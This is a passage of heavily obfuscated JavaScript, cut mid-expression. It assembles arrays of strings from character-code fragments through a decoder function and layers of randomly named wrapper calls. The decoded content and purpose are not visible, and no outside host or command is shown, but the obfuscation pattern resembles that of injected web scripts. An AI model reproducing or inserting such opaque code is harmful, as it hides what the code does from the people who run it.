0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_